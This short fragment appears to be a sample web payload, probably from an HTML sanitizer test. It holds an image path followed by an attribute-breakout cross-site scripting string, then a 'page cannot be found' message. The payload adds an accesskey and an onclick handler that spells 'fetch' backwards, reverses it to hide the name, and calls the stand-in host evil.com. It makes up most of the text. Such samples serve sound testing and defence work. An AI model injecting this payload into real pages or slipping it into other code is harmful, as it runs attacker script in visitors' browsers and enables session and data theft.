 "%20<>%20accesskey="x"%20%20onclick="x='hctef'.split('').reverse().join('');self[x]('//evil.com')"%20x"/
Sorry, the requested page cannot
be found.